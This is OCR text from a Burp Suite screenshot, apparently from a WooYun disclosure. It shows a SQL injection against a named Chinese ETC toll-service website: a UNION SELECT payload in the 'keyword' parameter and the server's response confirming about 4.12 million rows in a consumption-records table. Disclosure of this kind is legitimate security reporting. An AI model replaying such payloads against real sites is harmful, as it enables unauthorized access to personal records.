 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7
go cancel host www.hbgsetc.com
< > port 80 use SSL
request
raw params headers hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.hbgsetc.com/index.php?/servers
Content-Length: 216
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
keyword=%E5%B7%A5%E5%95%86%E9%93%B6%E8%A1%8C%E6%AD%A6%E6%B1%89%E5%B8%82%E6%B1%9F%E5%B2%B8%E6%94%AF%E8%A1%8C%E8%90%A5%E4%B8%9A%E5%AE%A4' union select 88,88,88,88,88,88,88,88,88,88,99,count(*) from gde_etc_consumlist #
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 26 Nov 2015 07:04:18 GMT
Content-Type: application/json
Connection: keep-alive
X-Powered-By: PHP/5.3.17
Content-Length: 540
通过数据库里查询到的gde_etc_consumlist有
412w条数据
{"status":"OK","data":[{"id":"56","seq":"1","zone":"1","title":"\u5de5\u5546\u94f6\u884c\u6b66\u6c49\u5e02\u6c5f\u5cb8\u652f\u884c\u8425\u4e1a\u5ba4","address":"\u6b66\u6c49\u5e02\u6c5f\u5cb8\u533a\u4e2d\u5c71\u5927\u9053988\u53f7","phone":"027-82219378","type":"1",
"latitude":"30.591299","longitude":"114.301139","subzone":"18","businesstime":null,"remark":null},{"id":"88","seq":"88","zone":"88","title":"88","address":"88","phone":"88","type":"88","latitude":"88","longitude":"88","subzone":"88","businesstime":"99","remark":"412
8073"}]}
+ < > 0 matches
www.wooyun.org
done length: 714 (821 millis)